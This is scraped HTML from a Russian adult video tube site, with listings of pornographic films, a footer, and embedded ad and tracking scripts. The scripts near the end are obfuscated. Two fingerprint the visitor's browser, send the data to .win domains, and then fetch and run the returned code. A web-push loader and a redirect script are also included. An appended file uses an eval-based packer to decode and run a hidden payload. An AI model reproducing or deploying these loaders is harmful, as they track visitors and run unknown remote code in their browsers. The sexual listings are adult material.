																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/0/588/426x240/15.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/0/588/650x366/15.jpg" alt="Охота — порно фильм со смыслом и русским переводом"  data-preview="https://pornoreka.tv/get_file/1/cfcbe87725a694923ab64cd2397c4d3e/0/588/588.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="588" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="588" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Охота — порно фильм со смыслом и русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">1:35:10</div>

																								<div class="rating positive">
									70%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 месяцев назад</em></div>
								<div class="views">1.6M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/585/chistye-jelaniya-6-porno-film-s-russkim-perevodom/" title="Чистые желания 6 — порно фильм с русским переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/0/585/426x240/2.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/0/585/650x366/2.jpg" alt="Чистые желания 6 — порно фильм с русским переводом"  data-preview="https://pornoreka.tv/get_file/1/0eb7fb2b44d304394f4aa344a0b48a4a/0/585/585.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="585" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="585" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Чистые желания 6 — порно фильм с русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">1:48:34</div>

																								<div class="rating positive">
									72%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 год назад</em></div>
								<div class="views">1.4M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7814/5-vechera-5-pm-porno-film-so-smyslom-i-russkim-perevodom/" title="5 Вечера | 5 PM (порно фильм со смыслом и русским переводом)" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7814/426x240/19.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7814/650x366/19.jpg" alt="5 Вечера | 5 PM (порно фильм со смыслом и русским переводом)"  data-preview="https://pornoreka.tv/get_file/1/36f84d4f967818e3d51c15a3b83e31cd/7000/7814/7814.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7814" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7814" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	5 Вечера | 5 PM (порно фильм со смыслом и русским переводом)
															</strong>
							<div class="wrap">
								<div class="duration">1:42:40</div>

																								<div class="rating positive">
									71%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 месяца назад</em></div>
								<div class="views">1.3M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/8398/parijskie-prokaznicy-porno-film-s-russkim-perevodom/" title="Парижские проказницы — порно фильм с русским переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8398/426x240/5.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/8000/8398/650x366/5.jpg" alt="Парижские проказницы — порно фильм с русским переводом"  data-preview="https://pornoreka.tv/get_file/1/74d454ac32e206a84b69ec3df862ad46/8000/8398/8398.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8398" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8398" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Парижские проказницы — порно фильм с русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">1:34:15</div>

																								<div class="rating positive">
									71%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 месяцев назад</em></div>
								<div class="views">253K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/8230/koroleva-slonov-1-porno-film-s-russkim-perevodom/" title="Королева слонов 1 (порно фильм с русским переводом)" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8230/426x240/1.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/8000/8230/650x366/1.jpg" alt="Королева слонов 1 (порно фильм с русским переводом)"  data-preview="https://pornoreka.tv/get_file/1/5c08e98120bf6904eb2507a66b201024/8000/8230/8230.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8230" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8230" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Королева слонов 1 (порно фильм с русским переводом)
															</strong>
							<div class="wrap">
								<div class="duration">1:39:38</div>

																								<div class="rating positive">
									71%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 месяца назад</em></div>
								<div class="views">775K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/389/ona-odna-takaya-she-s-the-one-2012-porno-film-s-russkim-perevodom/" title="Она одна такая | She's The One — порно фильм с русским переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/0/389/426x240/31.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/0/389/650x366/31.jpg" alt="Она одна такая | She's The One — порно фильм с русским переводом"  data-preview="https://pornoreka.tv/get_file/1/ef85e7ac34e4008afbbf07e73b663d96/0/389/389.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="389" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="389" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Она одна такая | She's The One — порно фильм с русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">2:31:02</div>

																								<div class="rating positive">
									70%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 месяцев назад</em></div>
								<div class="views">1.7M</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div></div>
</div>

	<div class="footer-margin">  
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://pornoreka.tv/">Главная</a></li>
			<li><a title="порно фильмы с переводом" href="https://huyamba.info/" target="_blank">huyamba.info</a></li>
			<li><a title="порно фильмы" href="/categories/full-length-porn-movies/">порно фильмы</a></li>
			<li><a title="порно онлайн" href="https://onlinetube.tv/" target="_blank">onlinetube.tv</a></li>
												<li><a data-href="https://pornoreka.tv/signup/" data-fancybox="ajax">Регистрация</a></li>
					<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax">Вход</a></li>
										<li><a data-href="https://pornoreka.tv/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="https://pornoreka.tv/terms/">Правила</a></li>
										<li><a href="https://pornoreka.tv/dmca/">DMCA</a></li>
								</ul>
		<div class="copyright">
			2008-2026 <a href="https://pornoreka.tv/">ПорноРека</a><br/>
			Все права защищены.
		</div>
		<div class="txt">
			pornoreka.ru, .me, .net, .online, а также loveriver.me переехали на новый адрес pornoreka.tv. Теперь ваши любимые сюжетные полнометражные порно фильмы и другие секс видео можно смотреть онлайн по-новому! Хочется напомнить о такой важной возможности, как загрузка собственного контента. Ваши домашние любительские похождения появятся на двух сайтах: река и хуямба. Здесь в полной мере работает сообщество, можно знакомиться, переписываться и оценивать понравившиеся фотки друзей. Плейлисты публичные, добавляйте полюбившиеся видео, группируйте по любым параметрам и делитесь ими с другими. Добавлены новые категории: эротические фильмы и куколд. Смотрите зарубежные и отечественные порнофильмы со смыслом, русским переводом на порнореке!
		</div>
	</div>

	<script src="https://pornoreka.tv/static/js/main.min.js?v=8.3"></script>
<script>
function openBurger() {
  $(".hamburger-btn").on('click', function () {
    $("body").hasClass("burder-open") ? $("body").removeClass("burder-open") : $("body").addClass("burder-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.hamburger-btn').length) {
      if ($("body").hasClass("burder-open")) {
        $("body").removeClass("burder-open");
      }
    }
  });
}
function openSearch() {
  $(".search-btn").on('click', function () {
    $("body").hasClass("search-open") ? $("body").removeClass("search-open") : $("body").addClass("search-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.search-btn').length) {
      if ($("body").hasClass("search-open")) {
        $("body").removeClass("search-open");
      }
    }
  });
}
$(function () {
	openBurger();
	openSearch();
});
</script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://pornoreka.tv/suggest/';
						</script>
	</div>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
		<symbol id="icon-menu" viewBox="0 0 32 32">
			<path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
			<path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
			<path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
		</symbol>
		<symbol id="icon-close" viewBox="0 0 32 32">
			<path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
			<path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
		</symbol>
		<symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
        </symbol>
      </defs>
  </svg>
<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async">(function(){var sth="bc875a062eae82973463669527972d48",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=7bef2832e61ac8f1f2f8356cc11c3887"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async" data-url="https://rdrctgoweb.com/tardis/7400" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1753715095"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1600
content:
var _0xc30e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe63c(d,e,f){var g=_0xc30e[2][_0xc30e[1]](_0xc30e[0]);var h=g[_0xc30e[3]](0,e);var i=g[_0xc30e[3]](0,f);var j=d[_0xc30e[1]](_0xc30e[0])[_0xc30e[10]]()[_0xc30e[9]](function(a,b,c){if(h[_0xc30e[4]](b)!==-1)return a+=h[_0xc30e[4]](b)*(Math[_0xc30e[8]](e,c))},0);var k=_0xc30e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc30e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe63c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",12,"KfXsbotJa",35,6,59))